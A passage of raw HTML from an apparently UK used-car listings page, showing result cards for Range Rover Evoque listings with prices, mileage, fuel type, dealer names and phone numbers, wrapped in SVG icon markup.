27 39 27C41.7615 27 44 29.2385 44 32Z" fill="white" stroke="rgba(5, 15, 12, 1)" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M40 32C40 32.5523 39.5523 33 39 33C38.4477 33 38 32.5523 38 32C38 31.4477 38.4477 31 39 31C39.5523 31 40 31.4477 40 32Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M17 32C17 34.7615 14.7615 37 12 37C9.2385 37 7 34.7615 7 32C7 29.2385 9.2385 27 12 27C14.7615 27 17 29.2385 17 32Z" fill="white" stroke="rgba(5, 15, 12, 1)" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M13 32C13 32.5523 12.5523 33 12 33C11.4477 33 11 32.5523 11 32C11 31.4477 11.4477 31 12 31C12.5523 31 13 31.4477 13 32Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>SUV</span></li></ul><div class="result-card__dealer bg-neutral-1"><p class="no-margin color-content-primary line-clamp-1 medium-text">Penistone Motor Group</p><div class="flex a-flex-end j-space-between medium-text"><a class="result-card__dealer-link flex a-center tiny-margin" href="tel:07342799724"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="" data-icon="phone-empty"><path stroke="rgba(5, 15, 12, 1)" fill="rgba(5, 15, 12, 1)" stroke-width=".5" d="M44.974 36.441c-2.31-2.206-4.076-3.28-5.397-3.28-1.162 0-2.043.846-3.384 2.226-.24.246-.481.498-.733.745-.4.396-1.126.867-2.314.867-3.297 0-8.467-3.696-12.13-7.358-2.422-2.422-4.6-5.222-5.975-7.683-1.824-3.266-2.064-5.61-.708-6.966.236-.236.466-.462.685-.676 3.084-3.038 3.64-3.584-1.221-9.63-1.227-1.525-2.41-2.3-3.52-2.3-1.855 0-3.65 2.058-5.233 3.875-.505.58-.983 1.129-1.453 1.598-1.093 1.093-1.417 4.683.45 9.986 2.07 5.876 6.132 12.034 11.427 17.328 8.75 8.59 18.4 12.435 24.08 12.435 2.06 0 2.829-.529 3.064-.755.335-.322.7-.655 1.082-.997 1.689-1.525 3.601-3.253 3.629-5.223.018-1.276-.773-2.688-2.347-4.192m.232 11.094c-.362.327-.71.641-1.027.946-.941.908-2.544 1.39-4.636 1.39-6.14 0-16.457-4.044-25.676-13.09C8.335 31.245 4.085 24.79 1.904 18.6-.095 12.926-.062 8.316 1.987 6.265c.413-.415.867-.934 1.347-1.484C5.138 2.708 7.386.129 10.27.129c1.826 0 3.603 1.058 5.278 3.144 5.666 7.046 4.898 8.864 1.044 12.657-.214.21-.438.432-.67.664-.96.96 1.425 6.191 6.682 11.45 3.818 3.818 8.346 6.697 10.532 6.697.508 0 .67-.162.726-.215.24-.238.474-.477.702-.713 1.39-1.432 2.829-2.91 5.005-2.91 1.958 0 4.168 1.24 6.958 3.904 2.076 1.986 3.073 3.901 3.045 5.86-.041 2.954-2.444 5.124-4.374 6.868" fill-rule="evenodd"></path></svg><span class="nowrap">07342799724 *</span></a></div></div><div class="result-card__footer flex a-center j-space-between"><a href="/car-77163592/?i=6&amp;m=sp" class="col text-r" rel="nofollow"><span class="btn btn--txt btn--arrow no-margin">More</span></a></div></div></div><div class="result-card"><a href="/car-68316157/?i=7&amp;m=sp" class="result-card__link" aria-hidden="true" tabindex="-1" rel="nofollow noreferrer" target="_self"> </a><div class="result-card__header"><h3 class="title-4 no-margin">Land Rover<!-- -->, <!-- -->Range Rover Evoque</h3><h4 class="color-content-primary line-clamp-1 body-text no-margin">2018 (18) - 2.0 ED4 SE 5d 148 BHP 5-Door</h4></div><div class="result-card__image-container"><div class="result-card__image"><div class="lazy"></div><span class="result-card__image-data pointer-events-none right" title="View all 37 images"><svg class="color-white" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="camera"><path fill="none" d="M-1-1h52v52H-1z"></path><g><path d="M17.557 2.67l-4.54 4.962H5.15C2.422 7.632.19 9.867.19 12.596v29.773c0 2.728 2.233 4.96 4.962 4.96H44.85c2.729 0 4.962-2.232 4.962-4.96V12.596c0-2.73-2.233-4.964-4.962-4.964h-7.865l-4.54-4.962H17.556h0zM25 39.887c-6.848 0-12.405-5.558-12.405-12.405 0-6.847 5.557-12.406 12.405-12.406 6.848 0 12.405 5.559 12.405 12.406S31.848 39.887 25 39.887h0zm-.124-21.09a8.56 8.56 0 110 17.12 8.56 8.56 0 010-17.12" fill-rule="evenodd" fill="currentColor" stroke="null"></path></g></svg>37</span></div><button class="compact-like color-content-primary" type="button"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></svg><span class="visually-hidden">add vehicle to shortlist</span></button></div><div class="result-card__body"><div class="result-card__vehicle-details"><div class="flex a-center flex-gap"><div><div class="title-4 no-scale no-margin">£10,995</div></div><div class="detail__finance nowrap color-content-primary border-left border-2 border-neutral medium-padding-l"></div></div></div><ul class="flex j-space-between small-text result-card__vehicle-info text-c"><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M16.9525 43.143L41.7144 34.0954M21.2382 7.42871L3.61914 24.5716L21.2382 7.42871ZM27.9049 7.42871L44.5715 17.4287L27.9049 7.42871Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>2<!-- -->L</span></li><li class="flex flex-column j-space-between a-center"><span class="title-4 no-scale no-margin vehicle-info__mileage">75.6k</span><span>Miles</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="fuel-type"><path d="M31.9202 26.405H34.6623C36.177 26.405 37.4044 27.6152 37.4044 29.1077V45.3239C37.4044 46.8163 38.6318 48.0265 40.1465 48.0265C41.6614 48.0265 42.8886 46.8163 42.8886 45.3239V18.2969M31.9202 45.3237H9.9834V15.594C9.9834 9.62321 14.894 4.7832 20.9518 4.7832C27.0097 4.7832 31.9202 9.62321 31.9202 15.594V45.3237Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M41.2432 18.2985H44.5332V10.1895H41.2432V18.2985Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M40.1465 2.08105L42.8886 10.1892" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M38.501 18.2966H41.243V12.8916H38.501V18.2966Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M7.24121 48.0272H34.6622V45.3242H7.24121V48.0272Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22.8713 13.7029L20.9518 15.5948M20.952 10.1895C17.9236 10.1895 15.4678 12.6094 15.4678 15.5949H26.4361C26.4361 12.6094 23.9804 10.1895 20.952 10.1895Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Diesel</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="transmission"><path d="M16 25H34M49 25C49 38.2546 38.2552 49 25 49C11.7448 49 1 38.2546 1 25C1 11.7454 11.7448 1 25 1C38.2552 1 49 11.7454 49 25ZM25 16V34.225V16ZM16 15.775V34V15.775ZM34 16V34V16Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Manual</span></li><li class="flex flex-column j-space-between a-center vehicle-info__body"><svg viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg"><title>Body Style</title><path fill-rule="evenodd" clip-rule="evenodd" d="M8 32.25H44.5C46.7091 32.25 48.5 30.4591 48.5 28.25V22.587C48.5 20.3874 46.9097 18.51 44.7398 18.1482L34 17.8187L31.1678 10.8896C30.7507 10.2632 30.0482 10 29.2958 10C25.7285 10 23.4042 10 22.323 10C21.9952 10 21.6962 10 21.4258 10C12.8562 10 6.94825 10 3.70201 10C3.65785 10.3832 3.59051 16.2248 3.5 27.525C3.5 30.0103 5.51465 32.25 8 32.25Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M17.5 13H7.5V16H17.5V13Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M34 17.6377L32.5 18.9997H4.5" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M12.5 22.5H11.5M21.225 10.75V18.25V10.75ZM23.5 22.5H22.5H23.5Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M48 21H44V24H48V21Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M44 32C44 34.7615 41.7615 37 39 37C36.2385 37 34 34.7615 34 32C34 29.2385 36.2385 27 39 27C41.7615 27 44 29.2385 44 32Z" fill="white" stroke="rgba(5, 15, 12, 1)" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M40 32C40 32.5523 39.5523 33 39 33C38.4477 33 38 32.5523 38 32C38 31.4477 38.4477 31 39 31C39.5523 31 40 31.4477 40 32Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M17 32C17 34.7615 14.7615 37 12 37C9.2385 37 7 34.7615 7 32C7 29.2385 9.2385 27 12 27C14.7615 27 17 29.2385 17 32Z" fill="white" stroke="rgba(5, 15, 12, 1)" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M13 32C13 32.5523 12.5523 33 12 33C11.4477 33 11 32.5523 11 32C11 31.4477 11.4477 31 12 31C12.5523 31 13 31.4477 13 32Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>SUV</span></li></ul><div class="result-card__dealer bg-neutral-1"><p class="no-margin color-content-primary line-clamp-1 medium-text">Formula 1 Car Supermarket</p><div class="flex a-flex-end j-space-between medium-text"><a class="result-card__dealer-link flex a-center tiny-margin" href="tel:01324 464853"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="" data-icon="phone-empty"><path stroke="rgba(5, 15, 12, 1)" fill="rgba(5, 15, 12, 1)" stroke-width=".5" d="M44.974 36.441c-2.31-2.206-4.076-3.28-5.397-3.28-1.162 0-2.043.846-3.384 2.226-.24.246-.481.498-.733.745-.4.396-1.126.867-2.314.867-3.297 0-8.467-3.696-12.13-7.358-2.422-2.422-4.6-5.222-5.975-7.683-1.824-3.266-2.064-5.61-.708-6.966.236-.236.466-.462.685-.676 3.084-3.038 3.64-3.584-1.221-9.63-1.227-1.525-2.41-2.3-3.52-2.3-1.855 0-3.65 2.058-5.233 3.875-.505.58-.983 1.129-1.453 1.598-1.093 1.093-1.417 4.683.45 9.986 2.07 5.876 6.132 12.034 11.427 17.328 8.75 8.59 18.4 12.435 24.08 12.435 2.06 0 2.829-.529 3.064-.755.335-.322.7-.655 1.082-.997 1.689-1.525 3.601-3.253 3.629-5.223.018-1.276-.773-2.688-2.347-4.192m.232 11.094c-.362.327-.71.641-1.027.946-.941.908-2.544 1.39-4.636 1.39-6.14 0-16.457-4.044-25.676-13.09C8.335 31.245 4.085 24.79 1.904 18.6-.095 12.926-.062 8.316 1.987 6.265c.413-.415.867-.934 1.347-1.484C5.138 2.708 7.386.129 10.27.129c1.826 0 3.603 1.058 5.278 3.144 5.666 7.046 4.898 8.864 1.044 12.657-.214.21-.438.432-.67.664-.96.96 1.425 6.191 6.682 11.45 3.818 3.818 8.346 6.697 10.532 6.697.508 0 .67-.162.726-.215.24-.238.474-.477.702-.713 1.39-1.432 2.829-2.91 5.005-2.91 1.958 0 4.168 1.24 6.958 3.904 2.076 1.986 3.073 3.901 3.045 5.86-.041 2.954-2.444 5.124-4.374 6.868" fill-rule="evenodd"></path></svg><span class="nowrap">01324 464853 *</span></a></div></div><div class="result-card__footer flex a-center j-space-between"><a href="/car-68316157/?i=7&amp;m=sp" class="col text-r" rel="nofollow"><span class="btn btn--txt btn--arrow no-margin">More</span></a></div></div></div><div class="result-card"><a href="/car-77248269/?i=8&amp;m=sp" class="result-card__link" aria-hidden="true" tabindex="-1" rel="nofollow noreferrer" target="_self"> </a><div class="result-card__header"><h3 class="title-4 no-margin">Land Rover<!-- -->, <!-- -->Range Rover Evoque</h3><h4 class="color-content-primary line-clamp-1 body-text no-margin">2017 - 2.0 eD4 SE 5dr 2WD</h4></div><div class="result-card__image-container"><div class="result-card__image"><div class="lazy"></div><span class="result-card__image-data pointer-events-none right" title="View all 6 images"><svg class="color-white" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="camera"><path fill="none" d="M-1-1h52v52H-1z"></path><g><path d="M17.557 2.67l-4.54 4.962H5.15C2.422 7.632.19 9.867.19 12.596v29.773c0 2.728 2.233 4.96 4.962 4.96H44.85c2.729 0 4.962-2.232 4.962-4.96V12.596c0-2.73-2.233-4.964-4.962-4.964h-7.865l-4.54-4.962H17.556h0zM25 39.887c-6.848 0-12.405-5.558-12.405-12.405 0-6.847 5.557-12.406 12.405-12.406 6.848 0 12.405 5.559 12.405 12.406S31.848 39.887 25 39.887h0zm-.124-21.09a8.56 8.56 0 110 17.12 8.56 8.56 0 010-17.12" fill-rule="evenodd" fill="currentColor" stroke="null"></path></g></svg>6</span></div><button class="compact-like color-content-primary" type="button"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></svg><span class="visually-hidden">add vehicle to shortlist</span></button></div><div class="result-card__body"><div class="result-card__vehicle-details"><div class="flex a-center flex-gap"><div><div class="title-4 no-scale no-margin">£7,995</div></div><div class="detail__finance nowrap color-content-primary border-left border-2 border-neutral medium-padding-l"><div class="flex flex-gap-sml a-center"><span class="bold">£147/pm (HP)</span><button type="button" class="btn btn--link"><svg width="20" height="20" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="circle-info"><g stroke="null" fill="currentColor"><path d="M.34 25.043C.34 11.407 11.407.34 25.043.34s24.702 11.067 24.702 24.703S38.68 49.745 25.043 49.745C11.407 49.745.34 38.68.34 25.043zm24.703 19.762c-10.894 0-19.762-8.868-19.762-19.762S14.149 5.28 25.043 5.28s19.762 8.868 19.762 19.762-8.868 19.762-19.762 19.762z" clip-rule="evenodd" fill-rule="evenodd"></path><path d="M22.928 34.598v-15.03h4.328v15.03h-4.328zm.386-17.608a2.426 2.426 0 01-.741-1.779c0-.691.247-1.284.74-1.778a2.426 2.426 0 011.78-.741c.69 0 1.284.247 1.778.74.494.495.74 1.088.74 1.78 0 .69-.246 1.284-.74 1.778a2.426 2.426 0 01-1.779.74 2.426 2.426 0 01-1.778-.74z"></path></g></svg></button></div></div></div></div><ul class="flex j-space-between small-text result-card__vehicle-info text-c"><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M16.9525 43.143L41.7144 34.0954M21.2382 7.42871L3.61914 24.5716L21.2382 7.42871ZM27.9049 7.42871L44.5715 17.4287L27.9049 7.42871Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>2<!-- -->L</span></li><li class="flex flex-column j-space-between a-center"><span class="title-4 no-scale no-margin vehicle-info__mileage">96k</span><span>Miles</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="fuel-type"><path d="M31.9202 26.405H34.6623C36.177 26.405 37.4044 27.6152 37.4044 29.1077V45.3239C37.4044 46.8163 38.6318 48.0265 40.1465 48.0265C41.6614 48.0265 42.8886 46.8163 42.8886 45.3239V18.2969M31.9202 45.3237H9.9834V15.594C9.9834 9.62321 14.894 4.7832 20.9518 4.7832C27.0097 4.7832 31.9202 9.62321 31.9202 15.594V45.3237Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M41.2432 18.2985H44.5332V10.1895H41.2432V18.2985Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M40.1465 2.08105L42.8886 10.1892" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M38.501 18.2966H41.243V12.8916H38.501V18.2966Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M7.24121 48.0272H34.6622V45.3242H7.24121V48.0272Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22.8713 13.7029L20.9518 15.5948M20.952 10.1895C17.9236 10.1895 15.4678 12.6094 15.4678 15.5949H26.4361C26.4361 12.6094 23.9804 10.1895 20.952 10.1895Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Diesel</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="transmission"><path d="M16 25H34M49 25C49 38.2546 38.2552 49 25 49C11.7448 49 1 38.2546 1 25C1 11.7454 11.7448 1 25 1C38.2552 1 49 11.7454 49 25ZM25 16V34.225V16ZM16 15.775V34V15.775ZM34 16V34V16Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Manual</span></li><li class="flex flex-column j-space-between a-center vehicle-info__body"><svg viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg"><title>Body Style</title><path fill-rule="evenodd" clip-rule="evenodd" d="M8 32.25H44.5C46.7091 32.25 48.5 30.4591 48.5 28.25V22.587C48.5 20.3874 46.9097 18.51 44.7398 18.1482L34 17.8187L31.1678 10.8896C30.7507 10.2632 30.0482 10 29.2958 10C25.7285 10 23.4042 10 22.323 10C21.9952 10 21.6962 10 21.4258 10C12.8562 10 6.94825 10 3.70201 10C3.65785 10.3832 3.59051 16.2248 3.5 27.525C3.5 30.0103 5.51465 32.25 8 32.25Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M17.5 13H7.5V16H17.5V13Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M34 17.6377L32.5 18.9997H4.5" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M12.5 